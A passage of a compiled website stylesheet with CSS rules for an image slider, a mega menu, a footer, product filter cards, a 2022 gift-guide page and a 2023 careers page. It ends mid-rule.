.challengeslider .bx-pager,
.challengeslider .bx-controls-auto {
  position: absolute;
  bottom: -30px;
  width: 100%; }

/* LOADER */
.challengeslider .bx-loading {
  min-height: 50px;
  background: url("../images/bx_loader.gif") center center no-repeat #ffffff;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2000; }

/* PAGER */
.challengeslider .bx-pager {
  text-align: center;
  font-size: .85em;
  font-family: Arial;
  font-weight: bold;
  color: #666;
  padding-top: 20px; }

.challengeslider .bx-pager.bx-default-pager a {
  background: #666;
  text-indent: -9999px;
  display: block;
  width: 10px;
  height: 10px;
  margin: 0 5px;
  outline: 0;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px; }

.challengeslider .bx-pager.bx-default-pager a:hover,
.challengeslider .bx-pager.bx-default-pager a.active,
.challengeslider .bx-pager.bx-default-pager a:focus {
  background: #000; }

.challengeslider .bx-pager-item,
.challengeslider .bx-controls-auto .bx-controls-auto-item {
  display: inline-block;
  vertical-align: bottom;
  *zoom: 1;
  *display: inline; }

.challengeslider .bx-pager-item {
  font-size: 0;
  line-height: 0; }

/* DIRECTION CONTROLS (NEXT / PREV) */
.challengeslider .bx-prev {
  left: 10px;
  padding: 2px 3px 0px 3px; }

.challengeslider .bx-prev:hover,
.challengeslider .bx-prev:focus {
  background-position: 0 0; }

.challengeslider .bx-next {
  right: 10px;
  padding: 2px 0px 0px 3px; }

.challengeslider .bx-next:hover,
.challengeslider .bx-next:focus {
  background-position: -43px 0; }

.challengeslider .bx-controls-direction a {
  position: absolute;
  top: 50%;
  margin-top: -16px;
  outline: 0;
  width: 32px;
  height: 32px;
  z-index: 9999; }

.challengeslider .bx-controls-direction a.disabled {
  display: none; }

/* AUTO CONTROLS (START / STOP) */
.challengeslider .bx-controls-auto {
  text-align: center; }

.challengeslider .bx-controls-auto .bx-start {
  display: block;
  text-indent: -9999px;
  width: 10px;
  height: 11px;
  outline: 0;
  background: url("../images/controls.png") -86px -11px no-repeat;
  margin: 0 3px; }

.challengeslider .bx-controls-auto .bx-start:hover,
.challengeslider .bx-controls-auto .bx-start.active,
.challengeslider .bx-controls-auto .bx-start:focus {
  background-position: -86px 0; }

.challengeslider .bx-controls-auto .bx-stop {
  display: block;
  text-indent: -9999px;
  width: 9px;
  height: 11px;
  outline: 0;
  background: url("../images/controls.png") -86px -44px no-repeat;
  margin: 0 3px; }

.challengeslider .bx-controls-auto .bx-stop:hover,
.challengeslider .bx-controls-auto .bx-stop.active,
.challengeslider .bx-controls-auto .bx-stop:focus {
  background-position: -86px -33px; }

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */
.challengeslider .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
  text-align: left;
  width: 80%; }

.challengeslider .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
  right: 0;
  width: 35px; }

/* IMAGE CAPTIONS */
.challengeslider .bx-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  background: #666;
  background: rgba(80, 80, 80, 0.75);
  width: 100%; }

.challengeslider .bx-caption span {
  color: #fff;
  font-family: Arial;
  display: block;
  font-size: .85em;
  padding: 10px; }

#masthead {
  padding: 20px; }

.site-header {
  background-color: #009DDB; }

.the-mega-menu {
  background-color: #009DDB; }
  .the-mega-menu #responsive-menu {
    margin-top: 20px; }
  @media print, screen and (max-width: 39.99875em) {
    .the-mega-menu {
      padding: 20px 0px; }
      .the-mega-menu .top-bar .submenu li a {
        background-color: #c5c5c5;
        color: #000;
        font-weight: 700; }
      .the-mega-menu .top-bar .submenu .submenu li a {
        background-color: white;
        font-weight: 500; } }
  .the-mega-menu #responsive-menu {
    margin-top: 37px; }
  .the-mega-menu .accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after {
    border-color: #000 transparent transparent; }

.megamenu {
  display: flex;
  justify-content: flex-end; }

.megasub {
  margin: auto;
  padding: 0px;
  display: flex;
  justify-content: flex-end;
  top: 95px;
  z-index: 999999999;
  width: 100%; }
  .megasub .megasub-content {
    max-width: 1200px;
    margin: auto; }
  .megasub .megaback {
    background-color: #fff;
    display: inline-block;
    padding: 30px 0px;
    border-bottom: solid 5px #009DDB;
    border-left: 1px solid rgba(0, 0, 0, 0.2);
    border-right: 1px solid rgba(0, 0, 0, 0.2);
    position: absolute; }
    .megasub .megaback .subnav .subnav-title {
      font-weight: 700;
      font-style: normal;
      text-transform: uppercase;
      margin: 10px 0px;
      padding: 10px 40px;
      font-size: 1rem; }

.subnav {
  display: inline-block;
  float: left;
  border-right: 1px solid;
  padding: 0px 0px;
  height: 100%; }
  .subnav:last-child {
    border-right: 0px solid; }
  .subnav a {
    display: block; }

.text-mega-menu a {
  font-size: 1rem;
  color: #000000;
  margin: 10px 0px;
  padding: 10px 40px; }
  .text-mega-menu a:hover {
    background-color: #ccc; }

.icon-mega-menu .mega-icon-link {
  max-width: 100px;
  margin: 0px auto 20px;
  padding-bottom: 3px; }

.icon-mega-menu .mega-icon-title {
  font-size: 1rem;
  display: block;
  text-align: center;
  max-width: 80px;
  margin: auto;
  line-height: 1em;
  font-size: .9rem;
  margin-top: 10px; }

.icon-mega-menu .mega-icon {
  width: 50px;
  display: block;
  margin: auto; }

.hidemega {
  display: none; }

.showmega {
  display: flex; }

.mega-icon-item {
  display: flex; }

.mega-icon-text {
  border-bottom: 1px solid #000000;
  width: 85%;
  display: inline-block; }

.mega-icon-link {
  display: inline-block;
  color: #000000; }
  .mega-icon-link:hover {
    cursor: pointer; }

.megamenu-item {
  text-transform: uppercase;
  padding: 10px;
  display: inline-block;
  color: #ffffff;
  border-bottom: 5px solid #009DDB;
  position: relative; }
  .megamenu-item:hover {
    border-bottom: 5px solid #bfe4f4;
    color: #ffffff; }
    .megamenu-item:hover:after {
      content: '';
      display: block;
      position: absolute;
      left: 50%;
      bottom: 0px;
      width: 0;
      height: 0;
      transform: translateX(-50%);
      border-left: 10px solid transparent;
      border-right: 10px solid transparent;
      border-bottom: 10px solid #bfe4f4; }

.empptyclass {
  display: none; }

.mega-icon-content span {
  display: block;
  font-size: .9rem;
  padding: 10px 0px; }

.menu-title {
  text-transform: uppercase;
  font-weight: 700; }

.mega-image-item {
  display: flex;
  padding: 5px;
  border-radius: 5px; }
  .mega-image-item .mega-image-link {
    width: 50%; }
  .mega-image-item .mega-image {
    display: inline;
    min-height: 210px;
    border-radius: 5px;
    background-size: cover;
    background-position: center center; }
  .mega-image-item .mega-image-content {
    width: 50%;
    padding: 0px 15px;
    font-size: .9rem;
    color: #000000; }
  .mega-image-item:hover {
    background-color: blue; }

.new-footer {
  background-color: #000000;
  color: #ffffff;
  font-size: 1rem; }
  .new-footer .footer-blue {
    background-color: #009DDB;
    padding: 30px; }
  .new-footer .footer-logo {
    display: block;
    margin-bottom: -70px; }
    .new-footer .footer-logo img {
      max-width: 300px;
      width: 100%; }
  .new-footer .footer-nav-column {
    border-right: 1px solid rgba(255, 255, 255, 0.4);
    padding: 0px 10px 0px 15px; }
    .new-footer .footer-nav-column:first-child {
      padding: 0px 10px 0px 0px; }
    .new-footer .footer-nav-column a {
      color: #ffffff;
      display: block;
      line-height: 1em;
      margin: 10px; }
      .new-footer .footer-nav-column a:first-child {
        text-transform: uppercase;
        font-weight: 700; }
      .new-footer .footer-nav-column a:hover {
        text-decoration: underline; }
      @media print, screen and (max-width: 63.99875em) {
        .new-footer .footer-nav-column a {
          font-size: 1.2em;
          padding-bottom: 10px; } }
    @media print, screen and (max-width: 63.99875em) {
      .new-footer .footer-nav-column {
        border-right: 0px solid rgba(255, 255, 255, 0.4);
        border-top: 1px solid rgba(255, 255, 255, 0.4);
        padding: 20px 0px 20px 0px;
        margin: auto; }
        .new-footer .footer-nav-column:first-child {
          padding: 20px 0px 20px 0px;
          margin-top: 20px; } }
  .new-footer .logo-section img {
    padding: 20px; }
  @media print, screen and (max-width: 39.99875em) {
    .new-footer .logo-section img {
      padding: 40px; } }
  .new-footer .small-links {
    display: inline-block; }
    .new-footer .small-links a {
      color: #ffffff;
      text-decoration: underline; }
      .new-footer .small-links a:hover {
        text-decoration: none; }
    @media print, screen and (max-width: 39.99875em) {
      .new-footer .small-links {
        display: block; } }
  .new-footer .newsletter .small-title {
    text-transform: uppercase;
    font-weight: 700; }
    @media print, screen and (max-width: 63.99875em) {
      .new-footer .newsletter .small-title {
        font-size: 3rem; } }
  .new-footer .newsletter .way-22-btn {
    background: #cc0f41;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: 700;
    padding: 5px 15px 10px 15px;
    display: inline-block; }
    .new-footer .newsletter .way-22-btn:hover {
      background: #009DDB; }
  .new-footer .above-footer-nav {
    padding: 0px 0px; }
    @media print, screen and (max-width: 63.99875em) {
      .new-footer .above-footer-nav {
        padding: 0px 20px; } }
.grid-item {
  width: 200px; }

.grid-item--width2 {
  width: 200px; }

.filtercheckbox input[type="checkbox"] {
  visibility: visible; }

.filtercheckbox input[type=checkbox] {
  display: none; }

.filtercheckbox input[type=checkbox] + label {
  background: #999;
  height: 16px;
  width: 16px;
  display: inline-block;
  padding: 0 0 0 0px; }

.filtercheckbox input[type=checkbox]:checked + label {
  background: #0080FF;
  height: 16px;
  width: 16px;
  display: inline-block;
  padding: 0 0 0 0px; }

.filtercheckbox .checkbox-card {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-content: stretch; }
  .filtercheckbox .checkbox-card h2 {
    color: #008ac0;
    font-weight: 700;
    font-size: 1.7em;
    text-decoration: underline;
    width: 100%;
    margin-bottom: 0px; }
  .filtercheckbox .checkbox-card img {
    max-height: 280px;
    width: auto;
    opacity: .5; }

.filtercheckbox .highlight {
  background-color: red; }
  .filtercheckbox .highlight img {
    opacity: 1; }

.product-card {
  position: relative;
  min-height: 480px;
  border-bottom: 7px solid #eeeeee;
  margin-bottom: 10px;
  display: flex;
  flex-wrap: wrap;
  align-content: space-between;
  margin-bottom: 50px; }
  .product-card .product-card-item-img {
    display: flex;
    height: 300px;
    width: 100%;
    align-content: center;
    flex-wrap: wrap;
    position: relative; }
    .product-card .product-card-item-img img {
      max-height: 280px;
      width: auto;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      margin: auto; }

.checkbox-card input[type="checkbox"] {
  /* Add class when checkbox is checked */ }

/* Style the div with the added class */
.checkbox-card .checked {
  background-color: #ddd; }

.title-back {
  background-size: cover;
  background-position: center center;
  background-color: #333333;
  position: relative; }
  .title-back h1 {
    color: white;
    z-index: 1;
    position: relative; }
  .title-back .category-title-small {
    margin: 0px 0px 30px;
    background-color: #333333;
    min-height: 100px;
    padding: 40px 0px 25px; }
  .title-back .category-title {
    margin: 0px 0 30px 0px;
    min-height: 450px;
    position: relative; }
  .title-back .screen {
    background-color: rgba(0, 0, 0, 0.5);
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 0; }

.page-template-template-gift-guide-2022 .site-content {
  padding-top: 0px; }

.gift-guide2022 .tiled-background {
  background-repeat: repeat;
  background-position: top center; }

.gift-guide2022 .relative {
  position: relative; }

.gift-guide2022 .tear {
  position: absolute;
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 75px; }
  @media print, screen and (min-width: 40em) {
    .gift-guide2022 .tear {
      height: 100px; } }
  @media print, screen and (min-width: 64em) {
    .gift-guide2022 .tear {
      height: 150px; } }
  .gift-guide2022 .tear img {
    position: absolute;
    bottom: 0px;
    width: 100%;
    left: 0px;
    height: 75px;
    object-fit: fill; }
    @media print, screen and (min-width: 40em) {
      .gift-guide2022 .tear img {
        height: 100px; } }
    @media print, screen and (min-width: 64em) {
      .gift-guide2022 .tear img {
        height: 150px; } }
.gift-guide2022 section {
  position: relative; }
  .gift-guide2022 section.page_header {
    padding-bottom: calc(75px + 4rem); }
    @media print, screen and (min-width: 40em) {
      .gift-guide2022 section.page_header {
        padding-bottom: calc(100px + 4rem); } }
    @media print, screen and (min-width: 64em) {
      .gift-guide2022 section.page_header {
        padding-bottom: calc(150px + 4rem); } }
.giftguide-banner {
  position: fixed;
  bottom: 0px;
  width: 100%;
  z-index: 5;
  background: white;
  background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) calc(100% - 3.5rem), #cc0f41 calc(100% - 3.5rem), #cc0f41 100%); }
  .giftguide-banner .line-one,
  .giftguide-banner .line-two {
    color: white;
    padding: .5rem;
    font-size: 1.5rem; }
    @media print, screen and (min-width: 40em) {
      .giftguide-banner .line-one,
      .giftguide-banner .line-two {
        font-size: 2rem;
        white-space: nowrap;
        width: auto;
        flex: 0 0 auto; } }
  @media print, screen and (min-width: 40em) {
    .giftguide-banner .grid-x {
      gap: 3vw; } }
  .giftguide-banner .cell.image {
    padding-right: 2rem; }
    @media print, screen and (min-width: 40em) {
      .giftguide-banner .cell.image {
        padding-right: 0;
        width: auto;
        flex: 0 0 auto; } }
  .giftguide-banner .image img {
    max-height: 125px; }
    @media print, screen and (min-width: 64em) {
      .giftguide-banner .image img {
        max-height: 150px; } }
  .giftguide-banner .giftguide-banner-link {
    position: absolute;
    bottom: 0px;
    left: 0px;
    height: 3.5rem;
    width: 100%; }
  .giftguide-banner .cookiebar-close {
    position: absolute;
    right: 1rem;
    bottom: 3.5rem; }
    .giftguide-banner .cookiebar-close i {
      font-size: 2rem;
      color: white;
      text-shadow: 0 0 4px black; }

.gift-guide2022 .page_header {
  min-height: 500px;
  margin-top: 14px;
  padding-top: 5rem;
  text-align: center; }
  .gift-guide2022 .page_header h1 {
    font-family: trade-gothic-next-condensed, sans-serif;
    font-weight: bold;
    margin-bottom: 1rem;
    min-width: 12ch;
    font-size: 2.25rem;
    line-height: 1.1; }
    @media print, screen and (min-width: 40em) {
      .gift-guide2022 .page_header h1 {
        font-size: 3rem; } }
    @media print, screen and (min-width: 64em) {
      .gift-guide2022 .page_header h1 {
        font-size: 4.375rem; } }
  .gift-guide2022 .page_header p {
    font-size: 1.5rem;
    line-height: 1.3;
    max-width: 640px;
    margin: 0px auto; }
  .gift-guide2022 .page_header {
    margin-top: 78px; }
  @media only screen and (min-width: 640px) and (max-width: 1023px) {
    .gift-guide2022 .page_header {
      margin-top: 120px; } }
  @media only screen and (min-width: 1023px) {
    .gift-guide2022 .page_header {
      margin-top: 69px; } }
  .gift-guide2022 .page_header .gift_card_bg {
    padding: 8rem 4rem 8rem;
    /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#f6f1f2+0,cbc7c2+100 */
    background: #f6f1f2;
    /* Old browsers */
    background: -moz-linear-gradient(top, #f6f1f2 0%, #cbc7c2 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #f6f1f2 0%, #cbc7c2 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #f6f1f2 0%, #cbc7c2 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f1f2', endColorstr='#cbc7c2', GradientType=0);
    /* IE6-9 */
    position: relative; }
    .gift-guide2022 .page_header .gift_card_bg .top-ribbon {
      position: absolute;
      top: -2px;
      left: -1rem; }
    .gift-guide2022 .page_header .gift_card_bg .bottom-ribbon {
      position: absolute;
      bottom: 0rem;
      right: -1.25rem; }

.gift-guide2022 .is-stuck {
  margin: 0px; }

.gift-guide2022 .button_row {
  gap: .5rem;
  display: flex;
  margin: 2rem 0rem 0;
  justify-content: space-around;
  align-content: stretch; }
  @media print, screen and (min-width: 40em) {
    .gift-guide2022 .button_row {
      gap: 1rem; } }
  .gift-guide2022 .button_row .header_button {
    display: block;
    flex-shrink: 3;
    flex-grow: 1;
    white-space: nowrap;
    text-transform: uppercase;
    display: inline-block;
    padding: .25rem;
    font-weight: bold;
    color: #000000;
    font-size: .9375rem;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.25);
    background: #f6f1f2;
    /* Old browsers */
    background: -moz-linear-gradient(top, #f6f1f2 0%, #cbc7c2 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #f6f1f2 0%, #cbc7c2 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #f6f1f2 0%, #cbc7c2 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f1f2', endColorstr='#cbc7c2', GradientType=0);
    /* IE6-9 */ }
    @media print, screen and (min-width: 40em) and (max-width: 63.99875em) {
      .gift-guide2022 .button_row .header_button {
        max-width: 350px; } }
    @media print, screen and (min-width: 40em) {
      .gift-guide2022 .button_row .header_button {
        font-size: 1.5rem;
        padding: .5rem; } }
    @media print, screen and (min-width: 64em) {
      .gift-guide2022 .button_row .header_button {
        font-size: 2rem;
        padding: .75rem; } }
    .gift-guide2022 .button_row .header_button:hover {
      background: #eeeeee;
      box-shadow: 0px 2px 5px rgba(0, 0, 0, 0); }
    .gift-guide2022 .button_row .header_button .inner_content {
      border: 1px solid #DD092E;
      padding: .25rem;
      display: block; }
      @media print, screen and (min-width: 40em) {
        .gift-guide2022 .button_row .header_button .inner_content {
          border: 2px solid #DD092E;
          padding: .5rem; } }
.gift-guide2022 .divider {
  min-height: 7rem; }
  @media print, screen and (min-width: 40em) {
    .gift-guide2022 .divider {
      min-height: 10rem; } }
  @media print, screen and (min-width: 64em) {
    .gift-guide2022 .divider {
      min-height: 15rem; } }
  .gift-guide2022 .divider .top_ribbon {
    width: 100%;
    height: 100px;
    transform: translateY(-50%);
    margin-bottom: 4rem; }
    @media print, screen and (max-width: 63.99875em) {
      .gift-guide2022 .divider .top_ribbon {
        height: auto; } }
  .gift-guide2022 .divider .bottom-ribbon {
    position: absolute;
    bottom: 0rem;
    right: -1.25rem; }

.gift-guide2022 .product_group_container {
  padding-bottom: 6rem; }
  .gift-guide2022 .product_group_container + .product_group_container {
    margin-top: 0rem; }

@media print, screen and (min-width: 64em) {
  .gift-guide2022 .product_group_container:first-of-type .product .content p {
    padding: .5rem 1.5rem !important; } }

.gift-guide2022 .product_group_header {
  margin-top: 4rem;
  margin-bottom: 4rem; }
  .gift-guide2022 .product_group_header h2 {
    font-size: 3rem;
    color: #CE1141;
    line-height: 1; }
    @media print, screen and (min-width: 40em) {
      .gift-guide2022 .product_group_header h2 {
        font-size: 5rem; } }
    @media print, screen and (min-width: 64em) {
      .gift-guide2022 .product_group_header h2 {
        font-size: 6rem; } }
  .gift-guide2022 .product_group_header p {
    font-size: 1.5rem; }
    @media print, screen and (min-width: 40em) {
      .gift-guide2022 .product_group_header p {
        font-size: 1.75rem; } }
    @media print, screen and (min-width: 64em) {
      .gift-guide2022 .product_group_header p {
        font-size: 2.25rem; } }
.gift-guide2022 .custom_button,
.gift-guide2022 .button {
  width: calc(100% - 1rem);
  margin: 0px auto .5rem;
  display: block; }
  .gift-guide2022 .custom_button::after,
  .gift-guide2022 .button::after {
    display: none; }

.gift-guide2022 .prod_block {
  justify-content: flex-end; }

.gift-guide2022 .prod_block + .gift_block {
  margin-top: 3rem; }

.gift-guide2022 .product_block {
  position: relative;
  margin: 0px auto;
  margin-bottom: 1rem;
  width: 100%; }
  @media print, screen and (min-width: 40em) {
    .gift-guide2022 .product_block {
      max-width: 600px; } }
  @media print, screen and (min-width: 64em) {
    .gift-guide2022 .product_block {
      max-width: 320px; } }
  @media print, screen and (min-width: 40em) {
    .gift-guide2022 .product_block.gift_tag {
      max-width: 550px; } }
  @media print, screen and (min-width: 64em) {
    .gift-guide2022 .product_block.gift_tag {
      padding: 2rem 1rem 0; } }
  @media print, screen and (max-width: 39.99875em) {
    .gift-guide2022 .product_block.gift_tag {
      padding-right: 50px !important; } }
  @media print, screen and (min-width: 40em) and (max-width: 63.99875em) {
    .gift-guide2022 .product_block.gift_tag {
      padding-right: 75px !important; } }
  .gift-guide2022 .product_block.gift_tag .tag-ribbon {
    position: absolute;
    top: calc(50% - 25px);
    transform: translate(50%, -50%);
    transform-origin: center center;
    right: 40px;
    height: 175px;
    position: absolute; }
    @media print, screen and (min-width: 40em) {
      .gift-guide2022 .product_block.gift_tag .tag-ribbon {
        height: 250px; } }
    @media print, screen and (min-width: 64em) {
      .gift-guide2022 .product_block.gift_tag .tag-ribbon {
        top: calc(50px);
        left: calc(50% - 1rem);
        transform: translate(-50%, -50%) rotate(25deg);
        transform-origin: center center;
        height: 350px; } }
  .gift-guide2022 .product_block.gift_tag .product_container {
    position: relative;
    max-width: 100%;
    margin-left: auto;
    margin-right: auto; }
    @media print, screen and (min-width: 40em) {
      .gift-guide2022 .product_block.gift_tag .product_container {
        max-width: 550px; } }
    @media print, screen and (min-width: 64em) {
      .gift-guide2022 .product_block.gift_tag .product_container {
        max-width: 320px; } }
    .gift-guide2022 .product_block.gift_tag .product_container .content_container {
      top: 50%;
      transform: translateY(calc(-50%));
      left: 1.25rem;
      font-style: oblique;
      width: 70%;
      padding: .5rem;
      font-size: 1rem;
      font-weight: 700;
      line-height: 1.1;
      text-align: left;
      color: #CE1141;
      position: absolute; }
      .gift-guide2022 .product_block.gift_tag .product_container .content_container .content p {
        font-size: 1rem; }
      @media print, screen and (min-width: 40em) {
        .gift-guide2022 .product_block.gift_tag .product_container .content_container {
          font-size: 1.5rem;
          line-height: 1.2; } }
      @media print, screen and (min-width: 64em) {
        .gift-guide2022 .product_block.gift_tag .product_container .content_container {
          font-size: 1.75rem;
          top: 60%;
          transform: translate(-50%, calc(-50% + .5rem));
          left: 50%;
          width: 200px;
          line-height: 1.2; } }
      .gift-guide2022 .product_block.gift_tag .product_container .content_container .image_container {
        text-align: center; }
        .gift-guide2022 .product_block.gift_tag .product_container .content_container .image_container img {
          width: 100%; }
  .gift-guide2022 .product_block.product {
    position: relative; }
    @media print, screen and (max-width: 63.99875em) {
      .gift-guide2022 .product_block.product {
        display: flex;
        justify-content: flex-end; } }
    @media print, screen and (min-width: 40em) {
      .gift-guide2022 .product_block.product {
        max-width: 550px; } }
    @media print, screen and (min-width: 64em) {
      .gift-guide2022 .product_block.product {
        max-width: 320px; } }
    .gift-guide2022 .product_block.product .image_container {
      right: 0px;
      bottom: 0px;
      position: relative;
      z-index: 1;
      text-align: center; }
      @media print, screen and (max-width: 63.99875em) {
        .gift-guide2022 .product_block.product .image_container {
          width: 40%; } }
    .gift-guide2022 .product_block.product .content_container {
      border: 2px solid #CE1141;
      bottom: -2px;
      left: 0px;
      width: 100%; }
      @media print, screen and (max-width: 63.99875em) {
        .gift-guide2022 .product_block.product .content_container {
          position: absolute; } }
      @media print, screen and (min-width: 64em) {
        .gift-guide2022 .product_block.product .content_container {
          text-align: center; } }
      .gift-guide2022 .product_block.product .content_container .content p {
        padding: .5rem;
        line-height: 1.2;
        margin-bottom: 0px;
        max-width: 100%;
        font-size: 1rem;
        font-weight: bold;
        text-transform: uppercase; }
        @media print, screen and (min-width: 40em) {
          .gift-guide2022 .product_block.product .content_container .content p {
            font-size: 1.375rem;
            margin: 0px auto;
            max-width: 100%; } }
        @media print, screen and (min-width: 64em) {
          .gift-guide2022 .product_block.product .content_container .content p {
            margin: 0px auto;
            max-width: 100%; } }
      @media print, screen and (max-width: 63.99875em) {
        .gift-guide2022 .product_block.product .content_container .content {
          width: 60%; } }
.reveal-overlay {
  z-index: 105 !important; }

.reveal.gift_product_info {
  padding: 0px; }
  .reveal.gift_product_info .content {
    background: #ededed !important;
    padding: 2rem; }
    .reveal.gift_product_info .content p,
    .reveal.gift_product_info .content li {
      font-size: 19px;
      line-height: 1.4; }
  .reveal.gift_product_info .product_image {
    display: flex;
    align-items: center;
    justify-content: center; }
    .reveal.gift_product_info .product_image img {
      max-height: 400px; }
      @media print, screen and (min-width: 64em) {
        .reveal.gift_product_info .product_image img {
          max-height: 500px; } }
  .reveal.gift_product_info .button-row {
    display: flex;
    align-items: center;
    justify-content: space-between; }
  .reveal.gift_product_info .ps-widget.custom_button,
  .reveal.gift_product_info .ps-widget.custom_button,
  .reveal.gift_product_info .custom_button {
    display: flex !important;
    min-height: 40px;
    align-items: center;
    justify-content: center;
    font-weight: 600;
    float: none;
    width: auto;
    max-width: calc(175px);
    padding: .25rem 1.25rem;
    background-color: #ce1141;
    border-color: transparent;
    font-size: 14px !important;
    line-height: 14px !important;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    font-family: 'Trade Gothic W01 Cn_18', Arial, sans-serif, sans-serif;
    margin: 0 0 0 0;
    background-color: #ce1141;
    border-color: transparent;
    border-style: solid;
    border-width: 1px;
    border-radius: 0;
    min-width: 140px; }
  .reveal.gift_product_info .miusa img {
    max-width: 75px; }
  .reveal.gift_product_info .josh {
    max-width: 100%; }

#ps-lightbox-background {
  z-index: 11002 !important; }

.ps-container {
  z-index: 11005 !important; }

.page-template-template-careers-2023 .site-content {
  margin-top: -10px; }

#careers_2023 {
  font-size: 16px; }
  #careers_2023 .vid-background {
    position: fixed;
    z-index: -80;
    right: 0;
    bottom: 0;
    top: 0;
    right: 0;
    width: 100%;
    height: 125%;
    background-size: 100% 100%;
    background-color: #000;
    background-position: center center;
    background-size: contain;
    object-fit: cover; }
  #careers_2023 .button_container {
    margin-top: 2rem; }
    #careers_2023 .button_container .button::after {
      display: none;
      margin-right: 0px; }
    #careers_2023 .button_container .button {
      margin-right: 0px; }
  #careers_2023 .gray {
    background: rgba(0, 0, 0, 0.5); }
    #careers_2023 .gray *:not(a) {
      color: white; }
  #careers_2023 .black {
    background: black; }
    #careers_2023 .black *:not(a) {
      color: white; }
  #careers_2023 .white {
    background: white; }
  @media print, screen and (min-width: 40em) {
    #careers_2023 {
      font-size: 22px; } }
  #careers_2023 p,
  #careers_2023 li {
    font-size: 16px; }
    @media print, screen and (min-width: 40em) {
      #careers_2023 p,
      #careers_2023 li {
        font-size: 22px; } }
  #careers_2023 h1,
  #careers_2023 h2,
  #careers_2023 h3 {
    line-height: 1.1;
    margin-bottom: 1rem; }
    @media print, screen and (min-width: 40em) {
      #careers_2023 h1,
      #careers_2023 h2,
      #careers_2023 h3 {
        margin-bottom: 2rem; } }
    #careers_2023 h1 sup,
    #careers_2023 h2 sup,
    #careers_2023 h3 sup {
      top: 0px; }
  #careers_2023 section {
    padding-top: 6rem;
    padding-bottom: 6rem; }
  #careers_2023 .hero .preheader {
    display: block;
    margin-bottom: 1.5rem;
    font-size: 50px;
    line-height: 1 !important; }
    @media print, screen and (min-width: 40em) {
      #careers_2023 .hero .preheader {
        margin-bottom: 3rem; } }
    @media print, screen and (min-width: 40em) {
      #careers_2023 .hero .preheader {
        font-size: 80px; } }
    @media print, screen and (min-width: 64em) {
      #careers_2023 .hero .preheader {
        font-size: 120px; } }
  #careers_2023 .job_listings .featured_positions {
    margin-top: 1.5rem; }
    @media print, screen and (min-width: 64em) {
      #careers_2023 .job_listings .featured_positions {
        margin-top: 3rem; } }
  #careers_2023 .job_listings .featured_positions_header {
    margin-top: 2rem; }
    #careers_2023 .job_listings .featured_positions_header h3 {
      margin-bottom: 0px; }
  #careers_2023 .job_listings .featured_positions {
    justify-content: center; }
  @media print, screen and (max-width: 39.99875em) {
    #careers_2023 .job_listings .listing:nth-child(2):before,
    #careers_2023 .job_listings .listing:nth-child(2):after {
      content: "";
      height: 85px;
      width: 1px;
      display: block;
      position: absolute;
      background: white; }
    #careers_2023 .job_listings .listing:nth-child(2):before {
      left: 0px;
      top: 50%;
      transform: translateY(-50%); }
    #careers_2023 .job_listings .listing:nth-child(2):after {
      right: 0px;
      top: 50%;
      transform: translateY(-50%); } }
  #careers_2023 .job_listings .listing {
    margin-bottom: .5rem;
    padding-bottom: .5rem;
    position: relative; }
    @media print, screen and (max-width: 39.99875em) {
      #careers_2023 .job_listings .listing {
        padding-left: 1.25rem !important;
        padding-right: 1.25rem !important; } }
    @media print, screen and (min-width: 40em) {
      #careers_2023 .job_listings .listing {
        border-bottom: 1px solid;
        padding-top: 0px; } }
    #careers_2023 .job_listings .listing a {
      display: inline-block;
      line-height: 1.2;
      text-decoration: underline; }
  #careers_2023 .employee_quote blockquote {
    border: 0px;
    padding: 0px;
    margin: 0px; }
    #careers_2023 .employee_quote blockquote .quote * {
      font-size: 24px;
      line-height: 1.2;
      text-align: left;
      font-weight: bold; }
      @media print, screen and (min-width: 40em) {
        #careers_2023 .employee_quote blockquote .quote * {
          font-size: 42px; } }
    #careers_2023 .employee_quote blockquote .employee_details {
      text-align: right;
      font-size: 20px;
      line-height: 1.2;
      text-align: right;
      font-weight: bold; }
      @media print, screen and (min-width: 40em) {
        #careers_2023 .employee_quote blockquote .employee_details {
          font-size: 32px; } }
  #careers_2023 .benefits .benefits_list {
    margin-top: 2rem; }
    #careers_2023 .benefits .benefits_list div.benefit {
      margin-bottom: 1rem; }
      #careers_2023 .benefits .benefits_list div.benefit h3 {
        margin-bottom: .5rem;
        color: #009DDB; }
      #careers_2023 .benefits .benefits_list div.benefit li {
        line-height: 1.2;
        margin-bottom: .75rem; }
        #careers_2023 .benefits .benefits_list div.benefit li:last-of-type {
          margin-bottom: 0px; }
    #careers_2023 .benefits .benefits_list li.benefit {
      margin-bottom: 1rem;
      border: 6px solid #EFEFEF;
      padding: 0px; }
      #careers_2023 .benefits .benefits_list li.benefit .accordion-title {
        background: #EFEFEF;
        font-size: 20px;
        color: #009DDB;
        font-weight: bold;
        display: block;
        padding-top: 1rem;
        padding-bottom: 1rem; }
        @media print, screen and (min-width: 40em) {
          #careers_2023 .benefits .benefits_list li.benefit .accordion-title {
            font-size: 26px; } }
      #careers_2023 .benefits .benefits_list li.benefit .accordion-content p:last-of-type {
        margin-bottom: 0px; }
      #careers_2023 .benefits .benefits_list li.benefit .accordion-title::before {
